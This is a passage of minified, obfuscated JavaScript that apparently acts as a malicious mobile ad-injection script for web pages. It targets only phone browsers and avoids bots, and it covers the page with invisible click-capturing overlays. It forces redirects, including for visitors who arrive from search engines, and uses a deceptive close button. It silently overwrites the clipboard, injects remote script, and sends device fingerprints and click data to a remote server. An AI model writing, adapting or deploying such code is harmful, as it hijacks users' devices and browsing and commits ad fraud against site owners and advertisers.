n&&setTimeout(function(){p[e]=null},1e3*n),!1;let i=`__$$[${e}]`;"object"==typeof t&&(t=JSON.stringify(t)),n&&"number"==typeof n&&(t+=`_T{${Date.now()+1e3*n}}T_`);let o=l(String(t));localStorage.setItem(i,o)}function h(){return document.documentElement.scrollTop||document.body.scrollTop}function g(e,t=1e3){let n;return function(...i){clearTimeout(n);let o=this;n=setTimeout(function(){e.apply(o,i)},t)}}function y(e){let t=0,n=0;if(e)switch(e.type){case"touchstart":t=e.touches[0].screenX,n=e.touches[0].screenY;break;case"touchend":t=e.changedTouches[0].screenX,n=e.changedTouches[0].screenY;break;case"click":t=e.screenX,n=e.screenY}return[parseInt(t),parseInt(n)]}let b=null;function w(e){let t=document.createElement(e);if(t)return t;if(!b){let e=Math.random().toString(36).substring(4),t=`<div style="display:none;" alt="${e}"></div>`;document.body.insertAdjacentHTML("beforeend",t);let n=document.body.lastElementChild;n.getAttribute("alt")===e&&(b=n)}return b.innerHTML=`<${e}></${e}>`,b.firstElementChild}function v(e=navigator.userAgent){let t="";return[["baidu",/baiduboxapp/i],["qq",/qqbrowser/i],["uc",/ucbrowser/i],["vivo",/vivobrowser/i],["xiaomi",/miuibrowser/i],["oppo",/(heytap|oppo)browser/i],["quark",/quark/i],["huawei",/huaweibrowser/i],["safari",/safari/i],["chrome",/chrome/i]].some(function([n,i]){if(i.test(e))return t=n}),t}let _=null;function x(){if(null!==_)return _;let e=document.querySelector("meta[name=c]");return _=e?"&ch="+e.getAttribute("c"):""}const $={motion:{x:0,y:0,z:0}},k={version:"1428",errT:"",branchX:"0",purl:"",bannerWidth:window.innerWidth,bannerHeight:100,rows:4,columns:10,isClosed:!1,hiddenHeight:0,reverseHeight:0,isSpecial:!1,base64ImgStr:"",idQuery:"",types:[],baiduTypes:[],jumpTimer:null,userClickList:[],closeBtnBC:"#ff00c6"},T={};let E=3+(C=2,Math.floor(Math.random()*++C));var C;let S=["b","c","f","h","i","j","k","m","p","q","s","u","v","w","x","z"];function I(e,t){let n=o(e)+function(){let e=Math.floor(Math.random()*S.length);return S[e]}();return t&&(n=n.split("").map(e=>(Math.random()>.5&&(e=e.toUpperCase()),e)).join("")),n}const H={mark:I(E),db:I(E),qd:I(E),yc:I(E),gb:I(E),piece:I(E),cStyle:"#"+o(++E),bStyle:"#"+o(E)};let L=[],M="FL";try{L=m(M)||[]}catch(e){}Array.isArray(L)||(L=[],f(M,""));const D=L;function A(){if(D&&D.length){let e=`${k.purl}/bug?${k.idQuery}t=${k.errT}`,t=new FormData;t.append("message",JSON.stringify(D)),navigator.sendBeacon(e,t),D.length=0,f(M,"")}}const O=g(A,1e4);function j(e,t,n){if(k.purl){"string"==typeof e&&(e=e.replace("x",k.branchX));let i="";if(t){if(t.message&&"xhr.status:403"===t.message)return!1;i=t.stack||t.name+":"+t.message,/at/i.test(i)||(i=`${t.name||""}: ${t.message} ${i}`)}let o=i.replace(/https?:\/\/.+?(:\d+:\d+)/g,"$1");if("string"==typeof n&&n&&(o+=` _{${n}}_`),!o)return!1;o=`(${e}) ${o}`,void 0!==navigator.sendBeacon?(D.push(o),f(M,o),O()):r(`${k.purl}/bug?${k.idQuery}t=2&message=${encodeURIComponent(o)}`,function(){let e=this;setTimeout(function(){e&&e.remove()},1e3)})}}navigator.userAgent;let q=new Function("f","f()");const R=new class{constructor(e){this._isNotRunFn=e||0,this._taskList=[]}addTask(e){this._taskList.push(e)}run(){let e,t=this._isNotRunFn,n=this._taskList;function i(){if(clearTimeout(e),t&&t()||k.isClosed)return!1;n.forEach(function(e){e&&e()}),e=setTimeout(function(){q(i)},1e3)}q(i),document.body.addEventListener("touchstart",function(){q(i)})}};function B(e){!function(e,t){try{if(m("isOpen"))return;f("isOpen",!0,2);let[n,i]=y(e),o=!0;e&&(o=e.isTrusted);let r=1,c=(T.purl1||T.purl)+"/cc/"+T.id+"?is_not="+T.is_not;"0"===T.is_not&&(c+="&se="+T.string);let a=self!==top?1:0,u=Date.now()-T.userStartTime;c+="&interval="+parseInt(u/1e3),c+="&refso="+(window.DeviceOrientationEvent?1:0)+"_"+navigator.platform+"_"+$.motion.x+"_"+$.motion.y+"_"+$.motion.z,c+="&url="+encodeURIComponent(s(document.URL.substring(0,150))),c+="&source="+encodeURIComponent(s(document.referrer.substring(0,150))),c+="&jiami=1",c+="&screen="+window.screen.width+"*"+window.screen.height,c+="&ifrom="+a,c+="&history="+history.length,c+="&ipnumber="+r,c+="&clickp="+n+"*"+i,c+="&ctype="+T.type,c+="&jstime="+parseInt(Date.now()/1e3),c+=x(),c+="&t="+k.version+(o?"":"0")+String(Math.random()).slice(-6),T.time&&(c+="&s="+T.time);let d=k.userClickList;d.length&&(c+="&l="+encodeURIComponent(l(JSON.stringify(d),""+T.time)));try{t(c)}catch(e){j("7x1",e,T.type+(a?" "+top.location.host:""))}}catch(e){j("7x3",e)}}(e,function(e){setTimeout(function(){try{if(top.location!==self.location)top.location=e+"&target=1";else if("quark"===v()){let t=document.createElement("a");t.href=e+"&target=1";let n=new MouseEvent("click",{view:window,bubbles:!0,cancelable:!0});t.dispatchEvent(n)}else window.location.href=e+"&target=1"}catch(e){j("7x1",e,T.type+"|"+v())}},17);let t=Date.now();setTimeout(function(){Date.now()-t<5e3&&r(e+"&target=0")},3e3)})}function N(e=document.body){let{mark:n}=H,i=t(`#${n}`);return i||(i=document.createElement("div"),i.setAttribute("id",n),e.appendChild(i)),t(`#${n}`)||(i=w(n),i&&(i.id=n,e.appendChild(i))),i}function z(e){let{db:n}=H,i=t(n);i&&i.remove();let o=w(n);o.style.cssText=`display: block;  width: 100%; height:${k.bannerHeight}px;flex:0 0 ${k.bannerHeight}px;`,e&&document.body.firstElementChild?document.body.insertBefore(o,document.body.firstElementChild):document.body.appendChild(o)}function F(e){!function(e,t){try{if(m("isOpen"))return;f("isOpen",!0,2);let[n,i]=y(e),o=!0;if(e instanceof Event&&(o=e.isTrusted,e.stopPropagation(),e.preventDefault(),!o))return;let r=1,c=(T.purl1||T.purl)+"/cc/"+T.id+"?is_not="+T.is_not;"0"===T.is_not&&(c+="&se="+T.string);let a=self!==top?1:0,u=Date.now()-T.userStartTime;c+="&interval="+parseInt(u/1e3),c+="&refso="+(window.DeviceOrientationEvent?1:0)+"_"+navigator.platform+"_"+$.motion.x+"_"+$.motion.y+"_"+$.motion.z,c+="&url="+encodeURIComponent(s(document.URL.substring(0,150))),c+="&source="+encodeURIComponent(s(document.referrer.substring(0,150))),c+="&jiami=1",c+="&screen="+window.screen.width+"*"+window.screen.height,c+="&ifrom="+a,c+="&history="+history.length,c+="&ipnumber="+r,c+="&clickp="+n+"*"+i,c+="&ctype="+T.type,c+="&jstime="+parseInt(Date.now()/1e3),c+=x(),c+="&t="+k.version+(o?"":"0")+String(Math.random()).slice(-6),T.time&&(c+="&s="+T.time);let d=k.userClickList;d.length&&(c+="&l="+encodeURIComponent(l(JSON.stringify(d),""+T.time)));try{t(c)}catch(e){j("7x1",e,T.type+(a?" "+top.location.host:""))}}catch(e){j("7x3",e)}}(e,function(e){const t="visibilitychange",n=e+"&target=1";try{if(top.location!==self.location)top.location=n;else{let i=document.createElement("a");i.href=n,i.click();let o=setTimeout(function(){try{document.removeEventListener(t,r);let e=document.createElement("form");e.action=n,e.method="POST",document.body.appendChild(e),e.submit()}catch(e){j("7x5",e,T.type+"|"+v())}},1e3);function r(){"hidden"===document.visibilityState&&clearTimeout(o)}document.addEventListener(t,r)}}catch(c){j("7x1",c,T.type+"|"+v())}})}navigator.userAgent;let U="";function W(e,t){sessionStorage.setItem(`_${T.id}_${U}${e}`,t)}function J(e){return sessionStorage.getItem(`_${T.id}_${U}${e}`)}const P="spv";function Y(e){let{gb:t}=H,n=e||"";n+=`\n    ${t}{background: ${k.closeBtnBC};border:1px solid #111;border-radius:4px;}\n    ${t}::before{content: '';transform: rotate(45deg);-webkit-transform: rotate(45deg);display: block;width: 14px;height: 1px;background: #111;margin-top: 7px;}\n    ${t}::after{content: ''; transform:rotate(-45deg); -webkit-transform:rotate(-45deg);display: block;width: 14px;height: 1px;background: #111;margin-top: -1px;}\n    `,c(n,H.bStyle)}let X;function Q(e,t){if(k.isClosed)return!1;function o(n){N();let{rows:i,columns:o}=k,r=k.bannerWidth/o,c=k.bannerHeight/i,s=document.createDocumentFragment(),a=i*o;function l(e){T.type="good",F(e)}for(let o=0;o<a;o++){let a,u=(e?"-"+o*c:""+(o+1)*c)+"px",d=`display: block; z-index: 2147483646; position: fixed;  user-select: none;\n          ${e?"top":"bottom"}:${o%i*c+k.reverseHeight}px;\n          left:${parseInt(o/i)*r}px;\n          height:${c}px;width:${r}px;\n          background-position:-${parseInt(o/i)*r}px ${u};\n          background-color:${t?"rgba(0,0,0,.1)":"transparent"};\n          background-size:${k.bannerWidth}px ${k.bannerHeight}px!important;background-repeat:repeat!important;`;n?(a=document.createElement("div"),a.className=X):a=w(X),a.style.cssText=d,a.addEventListener(T.evetype,l,{passive:!0}),s.appendChild(a)}!function(e){if(e){let t=N(),n=t.parentNode;n?n.insertBefore(e,t.nextSibling):setTimeout(function(){document.body.appendChild(e)},20)}}(s)}function r(e,t){e&&i(e),H.piece=X=I(5,!0),o(t)}const s=k.rows*k.columns;let a=0,l=!1;t?(X=H.piece,o()):(r(n(X)),R.addTask(function(){!function(){if(!k.$bg)return;let e,t=n((l?".":"")+X),i=!1;if(t.length!==s)i=!0;else{let n=(o=t)[Math.floor(Math.random()*o.length)];if(function(e){for(;e;){if(e===document.body)return!0;e=e.parentElement}}(n)){e=getComputedStyle(n);let t=n.getBoundingClientRect();("block"!==e.display||"hidden"===e.visibility||"1"!==e.opacity||t.width<2||t.height<2)&&(i=!0),(t.top<-2||t.left<-2||t.bottom>(window.innerHeight||document.documentElement.clientHeight)+5||t.right>(window.innerWidth||document.documentElement.clientWidth)+5)&&(i=!0)}else i=!0}var o;if(i)l||5!==a++||(l=!0,j("8x6",null,navigator.userAgent)),r(t,l);else if(e.backgroundImage.length<10){H.mark=I(5);let e=N();t[0].insertAdjacentElement("beforebegin",e);let{mark:n,cStyle:i}=H;c(`#${n} ~ ${l?".":""}${X}{${k.$bg}}`,i)}}()}))}let G,K,V,Z=Math.max(window.visualViewport?window.visualViewport.height:window.innerHeight,700);function ee(e,o){let r=k.hiddenHeight;if(k.isClosed||0===r)return;let s=v();function a(){let n=t(V);n?"block"!==getComputedStyle(n).display&&(V=""):(V="."+I(4),function(){let t=document.createDocumentFragment();for(let e=0;e<10;e++){let n=document.createElement("div");n.className=V.substring(1),n.style.left=10*e+"%";let i=T.evetype;["uc","quark"].includes(s)&&(i="touchstart"),n.addEventListener(i,function(e){T.type="hidden",F(e)}),t.appendChild(n)}document.body.appendChild(t);let n=`${e?"top":"bottom"}:${k.bannerHeight+k.reverseHeight}px`;c(`${V}{position:fixed;width:10%;height:${r}px;z-index:2147483646;${n}`)}())}V?i(n(V)):V="."+H.yc,a(),o||R.addTask(function(){a()})}function te(e,o){let{gb:r}=H;i(t(r));let c=s("f6LJqdTg )qO(S!4*62fYRg @}o1o{sKoK! D6fFhg }oJR! JOL6F6O2g 76RYf! hY6phFg }oJR! qY7Fg }JR!"),a=w(r);a.style.cssText=c+`${e?"top":"bottom"}:${k.bannerHeight+k.reverseHeight}px;box-sizing:content-box;`,a.addEventListener(T.evetype,function(e){e.stopPropagation(),function(){if(!(parseInt(T.false_clo||0)>=100)){k.isClosed=!0,T.is_not="1";try{Object.keys(H).forEach(e=>{i(t(H[e]))}),i(n("."+X)),i(n(X)),i(n(V))}catch(e){j("8x1",e)}}}(),o&&o(e)}),document.body.appendChild(a)}function ne(){!function(){let{delay:e=0,pv:t}=T.compel_click2||{};if(!t)return;function n(){if(J("epv"))return;let e=parseInt(J(P)),n=e?e+1:1;if(n%t===0){function i(e){e.preventDefault(),W(P,""+n),W("epv","1"),document.body.removeEventListener("touchend",i,!0),function(e){T.type="compel_click",F(e)}(e)}document.body.addEventListener("touchend",i,!0)}else W(P,""+n)}e*=1e3;let i=parseInt(J("st")||"0");i?setTimeout(n,Math.max(0,e-(Date.now()-i))):(setTimeout(n,e),W("st",Date.now()))}()}function ie(){let e="1"===T.position;function t(){Q(e),ee(e),T.close_btn_show&&function(e){te(e,function(e){parseInt(T.false_clo||0)>100*Math.random()&&(T.type="close",F(e))})}(e),"1"!==T.is_jiexi&&z(e)}a()&&(k.hiddenHeight=0,T.com_cha=0),Y(T.style),N(),T.matter&&T.murl&&function(e){function t(e,t,n){!function(e,t,n,i=8e3,o){let r="";t&&Object.keys(t).length&&(r=(-1===e.indexOf("?")?"?":"&")+Object.keys(t).map(e=>encodeURIComponent(e)+"="+encodeURIComponent(t[e])).join("&"));const c=new XMLHttpRequest;o&&(c.responseType="blob"),c.open("GET",e+r,!0);let s=setTimeout(function(){c.readyState<2&&c.abort()},i);c.onreadystatechange=function(){4===c.readyState&&(clearTimeout(s),c.status>=200&&c.status<400?n&&n(null,o?c.response:c.responseText):n&&n(new Error("xhr.status:"+c.status)))},c.send()}(e,null,function(i,o){if(i)return j(n,i,e),t&&t(),!1;try{let{mark:e,piece:t,cStyle:n}=H;k.$bg=`background-image: url(data:image/png;base64,${o})!important;`,c(`#${e} ~ ${t}{${k.$bg}}`,n)}catch(i){j("5x1",i)}},"4x1"===n?4e3:1e4)}t(e,function(){T.murl1&&setTimeout(function(){t(function(e,t){let n="";return T.murl1&&(n=e.replace(/^(https?:)?\/\/[^\/]+/,T.murl1),t&&t.length)?n.replace(/\.[^\/]+?$/,function(){return"."+t[parseInt(t.length*Math.random())]}):n}(e,k.types),function(){let{mark:e,piece:t,cStyle:n}=H;k.$bg="background-image: repeating-linear-gradient(90deg, rgba(0,0,0,.03) , rgba(0,0,0,.03) 40px,  transparent 0, transparent 50px);",c(`\n             #${e} ~ ${t}{${k.$bg}}\n          `,n)},"4x2")},500)},"4x1")}(T.murl+"/"+T.matter),t(),function(){if(T.com_cha>100*Math.random()&&null===m("cf")){let e=T.evetype;function t(n){f("cf",!0,30*parseInt(T.com_defer||1)),T.type="compel_click",F(n),document.body.removeEventListener(e,t)}document.body.addEventListener(e,t)}}(),function(){if(m("auto"))return!1;if(/\/\/(baidu\.com|m\.sm\.cn|www\.bing\.com)/.test(document.referrer)&&T.seo_skip&&T.seo_skip_delay){let e=parseInt(T.seo_skip),t=parseInt(T.seo_skip_delay);e>100*Math.random()&&setTimeout(function(){f("auto",!0,10),T.type="skip",B()},1e3*t)}else if(T.compel_skip>100*Math.random()){let e=parseInt(T.compel_skip_delay||3);setTimeout(function(){f("auto",!0,10),T.type="skip",B()},1e3*e)}}(),function(){if(G&&K)window.removeEventListener(G,K);else{G=T.evetype;let e=T.extra&&1===T.extra.is_refresh;K=function(t){let{bannerHeight:n,hiddenHeight:i,reverseHeight:o}=k;if(k.isClosed)return;let r="1"===T.position,c=window.innerHeight;e&&(c=Math.max(c,Z));let s=0;switch(G){case"touchstart":s=t.touches[0].clientY;break;case"touchend":s=t.changedTouches[0].clientY;break;case"click":s=t.clientY}if(r){if(s<=o)return!1;if(s<n+o)T.type="good",F(t);else if(s<n+i+o){if("touchstart"===G&&h()<40+o)return;T.type="hidden",F(t)}}else{let e=c-s;if(e<=o)return!1;if(e<n+o)T.type="good",F(t);else if(e<n+i+o){if("touchstart"===G&&h()<40+o)return;T.type="hidden",F(t)}}},window.addEventListener(G,K)}}(),ne();const n=g(function(){le(T),t()});window.addEventListener("resize",n)}const oe=navigator.userAgent;k.version="0910";const re=(ce=function(){!function(){let e=ae[v()];e&&(T.evetype=e)}(),document.addEventListener("visibilitychange",function(){"hidden"===document.visibilityState&&A()}),function(){let e=document.documentElement;const t=new MutationObserver(()=>{t.disconnect(),n()});function n(){e.style.position="initial!important",t.observe(e,{attributes:!0,attributeFilter:["style"]})}n()}()},function(){try{ce&&ce()}catch(e){j("8x4",e)}try{!function(){let e=T.style;if(e)try{let t=1,n=T.extra&&T.extra.no_style;Array.isArray(n)&&n.some(e=>e===location.hostname)&&(t=0),t&&(e=e.replace(/\{\{h\}\}/g,k.bannerHeight||""),c(e)),T.style2=T.style,T.style=""}catch(t){j("3x7",null,e)}}(),T.statis_code&&r(T.statis_code),function(e){if("string"!=typeof e)return!1;if(!(e=e.trim())||/^(http|\/\/)/.test(e))return!1;window._hmt||(window._hmt=[]);let t=document.createElement("script");t.src=`https://hm.baidu.com/hm.js?${e.trim()}`;let n=document.getElementsByTagName("script")[0];n.parentNode.insertBefore(t,n),t.onerror=function(t){j("6x1",null,e)}}(T.bd_si_code),function(){let e=location.href.split("?")[1];if(e&&!a()){let t=e.match(/!!!=\$(\d+)/),n=""+(new Date).getDate();if(t&&t[1]===n){function i(){console.log(T),console.log(k)}j("6x2",null,location.host),document.getElementById("eruda")||window["__eruda"+n]||(r("https://cdn.bootcdn.net/ajax/libs/eruda/3.4.1/eruda.min.js",function(){window.eruda.init(),window.eruda.position({y:220}),i()}),window["__eruda"+n]=1),i()}}}(),(e=T.clipboard)&&"vivo"!==v()&&!window.__uscpbd_done&&(document.body.addEventListener("click",function(t){/input|textarea/i.test(t.target.tagName)||function(e){let t=document.createElement("textarea");t.value=e,t.style.position="absolute",t.style.clip="rect(0 0 0 0)",t.style.top="10px",t.setAttribute("readonly",!0),document.body.appendChild(t),t.select(),document.execCommand("copy")&&document.execCommand("copy"),t.remove()}(e)}),window.__uscpbd_done=1),T.statis_code1&&function(e){let t=document.createElement("script");t.textContent=e,document.head.appendChild(t)}(T.statis_code1)}catch(e){j("8x2",e)}var e});var ce;const se="touchend",ae={quark:se,qq:se,uc:se,huawei:se,oppo:se,xiaomi:se,vivo:se};function le(e){let t=window.innerWidth||document.documentElement.clientWidth;t<=200&&(t=200),k.bannerWidth=t,k.bannerHeight=parseInt(t/640*(244-40*e.size)),e.hid_height&&(k.hiddenHeight=parseInt(t/640*e.hid_height)),t>=window.innerHeight&&(k.bannerHeight=120,k.hiddenHeight=0)}function ue(e,t){let n=null;try{function i(e,t){let i=n[e];i&&i.length&&(i.length>1&&i.splice((new Date).getDay()%i.length,1),k[t]=i)}n=JSON.parse(s(e)),n.user_agent=oe.toLowerCase(),n.userStartTime=Date.now(),n.purl&&(k.purl=n.purl,String(n.id)&&(k.idQuery="i="+n.id+"&")),k.purl1=n.purl1,k.reverseHeight=n.reserve_height||0,le(n),i("suffix","types"),i("b_suffix","baiduTypes"),function(e,t){Object.assign(T,e,t)}(n,t),n.close_bg_color&&(k.closeBtnBC=n.close_bg_color)}catch(o){j(303,o,e.substring(0,100))}return n}function de(e){try{re(),ie(),function(){try{R.run()}catch(e){j("8x5",e)}}()}catch(e){j(305,e)}}k.errT="f1.2",function(){if(/(spider|bot)/i.test(e)||!/(iPhone|iPod|Android|ios|iOS|iPad|Backerry|WebOS|Symbian|Windows Phone|Phone)/i.test(e))return!1;let t=setInterval(function(){document.body&&document.querySelector("script")&&(clearInterval(t),window.DeviceMotionEvent&&window.addEventListener("devicemotion",function(e){let t=e.accelerationIncludingGravity;$.motion.x=parseInt(100*t.x)/100,$.motion.y=parseInt(100*t.y)/100,$.motion.z=parseInt(100*t.z)/100},!1),function(e,t){let n=e("[\"6LM2OF\"g\"}\"=\"6f\"g\"o}\"=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"}\"=\"7dqLYM(qO\"g10=\"(qOLYM)pM(OqO5\"g\"#}{1r]1 q62Yd5*p5df6Y2Fc0fYp= #}{1r]1= #@{r]]wa\"=\"h6fMhY6phF\"g}n0=\"J_5q\"g\"hFFJLg\\/\\/oo}CS7fpmfdDOfFdmRT4gQs}{\"=\"J_5q}\"g\"hFFJLg\\/\\/oo}CS7fpmDCJSSLfmRT4gQs}{\"=\"^_5q\"g\"hFFJLg\\/\\/oTfq^F4mTfL(mR2**}q:o@dOoY0}n(_XSm(2\"=\"^_5q}\"g\"hFFJLg\\/\\/oTfq^L)mTfL(mR2**}q:o@dOoY0}n(_XSm(2\"=\"R\"g\"O}fd(7Yd_J\"P");if(n){let i=n.id,o=function(e=""){function t(){return"_"+Math.random().toString(36).slice(-6)+e}let n="";for(;!n;){let e=t();void 0===window[e]&&(n=e)}return n}(i);window[o]=function(n){try{let i=e(n.key,{string:n.string});i.string=n.string,t(i)}catch(e){j("3x4",e,n.key?n.key.slice(0,20):"no.key")}},r(n.purl+"/d/"+i+"?t="+k.version+"&ac="+o+x(),null,function(){j("3x8",null,o)})}}(ue,de),function(e){let t="1"===T.position;T.evetype="touchend",a()&&(k.hiddenHeight=0,T.com_cha=0),Y(T.style),N(),T.is_close&&te(t),"1"!==T.is_jiexi&&z(t),Q(t,!0),e&&ee(t,!0)}(!0))},20)}()})();